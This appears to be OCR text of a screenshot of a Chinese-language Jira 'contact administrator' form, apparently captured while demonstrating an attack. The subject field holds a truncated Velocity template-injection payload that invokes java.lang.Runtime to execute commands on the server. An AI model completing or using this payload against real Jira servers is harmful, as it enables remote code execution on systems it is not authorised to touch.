 联系网站管理员
往 Jira 管理员
发件人* 123g@gg.com
主题* #set($key='')$key.getClass().forName('java.lang.Runtime').getMethod('getRuntir
请求详情* 66
发送 取消